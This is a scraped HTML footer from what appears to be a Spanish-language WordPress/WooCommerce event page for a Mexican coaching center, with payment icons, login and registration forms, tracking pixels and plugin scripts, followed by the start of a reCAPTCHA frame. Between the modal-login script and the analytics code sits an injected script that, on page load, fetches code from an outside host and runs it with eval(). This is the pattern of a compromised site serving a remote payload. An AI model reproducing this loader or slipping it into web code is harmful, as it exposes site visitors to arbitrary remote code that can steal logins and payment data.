0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 &copy; <strong>LEDUSCO LIFE CENTER</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar text-center">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim">
			<li id="menu-item-4300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4300"><a href="https://ledusco.com.mx/">Empresas</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://ledusco.com.mx/contacto/" class="button primary"  style="border-radius:99px;">
    <span>Contáctanos</span>
  </a>
	</div>
</li>


		</ul>
	</div>
</div>

		<div id="modal-login" class="ml-modal fade" tabindex="-1" role="dialog" aria-hidden="true">

			
			
			<div class="modal-login-dialog">
				<div class="ml-content ml-center ml-shadow">

					<a href="#" class="ml-close-btn">
						<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg" ratio="1"><line fill="none" stroke="#f9f9f9" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"></line><line fill="none" stroke="#f9f9f9" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"></line></svg>
					</a>

					<div class="section-container">
						<div id="paml-spinner"></div>
												<div id="login" class="modal-login-content">

							<h2>
								Iniciar sesión							</h2>

							
							
							<form action="login" method="post" id="form-login" class="group" name="loginform">

								
								<p class="mluser">
									<label class="field-titles"
									       for="login_user">Nombre de usuario</label>
									<input type="text" name="log" id="login_user" class="input"
									       placeholder="Nombre de usuario o email" value="" size="20"/>
								</p>

								<p class="mlpsw">
									<label class="field-titles"
									       for="login_pass">Contraseña</label>
									<input type="password" name="pwd" id="login_pass" class="input"
									       placeholder="Contraseña" value="" size="20"/>
								</p>

								
								<p id="forgetmenot">
									<label class="forgetmenot-label" for="rememberme"><input name="rememberme"
																																					 class="ml-checkbox"
									                                                         type="checkbox"
									                                                         placeholder="Contraseña" id="rememberme"
									                                                         value="forever"/> Recuérdame									</label>
								</p>

								<p class="submit">

																		<input type="submit" name="wp-sumbit" id="wp-submit"
									       class="button button-primary button-large"
									       value="Iniciar sesión"/>
									<input type="hidden" name="login" value="true"/>
									<input type="hidden" id="security-login" name="security-login" value="a590fac6b5" /><input type="hidden" name="_wp_http_referer" value="/evento/una-mujer-con-exito/" />
								</p><!--[END .submit]-->

								
							</form>
							<!--[END #loginform]-->
						</div>
						<!--[END #login]-->

												
												<div id="forgotten" class="modal-login-content" style="display:none;">

							<h2>¿Contraseña olvidada?</h2>

							
							<form action="forgotten" method="post" id="form-forgotten" class="group" name="loginform">

								
								<p class="mlforgt">
									<label class="field-titles"
									       for="forgot_login">Nombre de usuario o correo electrónico</label>
									<input type="text" name="forgot_login" id="forgot_login" class="input"
									       placeholder="Nombre de usuario o correo electrónico" value="" size="20"/>
								</p>

								
								<p class="submit">

									
									<input type="submit" name="user-submit-forgotten" id="user-submit-forgotten"
									       class="button button-primary button-large"
									       value="Restablecer contraseña">
									<input type="hidden" name="forgotten" value="true"/>
									<input type="hidden" id="security-forgotten" name="security-forgotten" value="a590fac6b5" /><input type="hidden" name="_wp_http_referer" value="/evento/una-mujer-con-exito/" />
								</p>

								
							</form>

						</div>
						<!--[END #forgotten]-->
					</div>
					<!--[END .section-container]-->
					
					<div id="additional-settings"><a href="#forgotten" class="modal-login-nav">¿Perdiste tu contraseña?</a><div class="hide-login"> | <a href="#login" class="modal-login-nav">Atrás</a></div></div>
				</div>
			</div>
		</div><!--[END #modal-login]-->
				<script type="text/javascript">
				jQuery( document ).ready( function( $ ) {
					$( 'a[href="#pa_modal_login"]' )
						.attr( 'href', '#modal-login' )
						.attr( 'data-toggle', 'ml-modal' )
					;
					$( 'a[href="#pa_modal_register"]' )
						.attr( 'href', '#modal-register' )
						.attr( 'data-toggle', 'ml-modal' )
					;
				} );
			</script>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97110017-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Ledusco Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 970071927;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "otsJCLTE8nEQ977IzgM";
var google_conversion_value = 5.00;
var google_conversion_currency = "MXN";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/970071927/?value=5.00¤cy_code=MXN&label=otsJCLTE8nEQ977IzgM&guid=ON&script=0"/>
</div>
</noscript>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '539924953058661');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=539924953058661&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '215762716904663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=215762716904663&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19637472.js"></script>
<!-- End of HubSpot Embed Code -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="202c7bf594" /><input type="hidden" name="_wp_http_referer" value="/evento/una-mujer-con-exito/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceder">Acceder</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ledusco.com.mx/lost-password/?page_id=60">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ff6df4a33b" /><input type="hidden" name="_wp_http_referer" value="/evento/una-mujer-con-exito/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='flatsome-countdown-style-css' href='https://ledusco.com.mx/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/js/modal.js?ver=2.0.0' id='paml-modal-js'></script>
<script type='text/javascript' id='paml-script-js-extra'>
/* <![CDATA[ */
var modal_login_script = {"ajax":"https:\/\/ledusco.com.mx\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/ledusco.com.mx","registration_redirect":"https:\/\/ledusco.com.mx\/mi-cuenta","loadingmessage":"Comprobando credenciales ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/js/modal-login.js?ver=2.0.0' id='paml-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/spin.js/1.2.7/spin.min.js?ver=1.2.7' id='paml-spin-cdn-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/black-widgets/includes/front/js/bw-jquery-plugins.js?ver=1.0.0' id='bw-jquery-plugins-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/black-widgets/includes/front/js/bw-public.js?ver=1.0.0' id='bw-public-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ledusco.com.mx\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/ledusco.com.mx\/?page_id=62","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/ledusco.com.mx\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=6.3.7' id='dtp-moment-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=6.3.7' id='dtpicker-js'></script>
<script type='text/javascript' id='dtpicker-build-js-extra'>
/* <![CDATA[ */
var datepickeropts = {"selector":".cumple","locale":"es","theme":"default","datepicker":"on","timepicker":"off","placeholder":"off","preventkeyboard":"off","minDate":"off","step":"60","minTime":"00:00","maxTime":"23:59","dateformat":"DD.MM.YYYY","hourformat":"hh:mm A","load":"full","dayOfWeekStart":"1","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","offset":"0","days_offset":"0","format":"DD.MM.YYYY","clean_format":"d.m.Y","value":"06.11.2025","timezone":"","utc_offset":"-6","now":"06.11.2025"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=6.3.7' id='dtpicker-build-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/ledusco.com.mx\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js?ver=6.3.7' id='flatsome-countdown-script-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js?ver=3.2.6' id='flatsome-countdown-theme-js-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/ledusco.com.mx\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-21 15:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-admin/js/password-strength-meter.min.js?ver=6.3.7' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://ledusco.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.1.0' id='wc-password-strength-meter-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=1512281435480404&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk&co=aHR0cHM6Ly9sZWR1c2NvLmNvbS5teDo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=chlr5b20ij9e
body_size: 45430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
